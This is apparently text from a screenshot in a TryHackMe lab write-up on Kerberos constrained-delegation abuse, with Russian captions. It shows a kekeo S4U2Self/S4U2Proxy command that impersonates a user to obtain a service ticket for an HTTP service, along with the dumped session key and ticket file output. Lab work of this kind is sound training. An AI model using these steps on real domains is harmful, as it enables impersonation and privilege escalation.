 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:T1_Trevor.jones /servi
ce:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
Команда для запроса TGS-билета
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [8/17/2022 2:43:43 PM ; 8/18/2022 12:43:43 AM] {R:8/24/2022 2:43:43 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): b3f6814b54cec6cd063b1c4052d3c35aa01b4455961959de0551f867857cb44e
  [s4u2self]  T1_Trevor.jones
S4U2Self запрос TGS-билета "на себя" от имени T1_Trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
S4U2Proxy запрос Forwardable TGS-билета от имени T1_Trevor.jones
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
Выгруженный
билет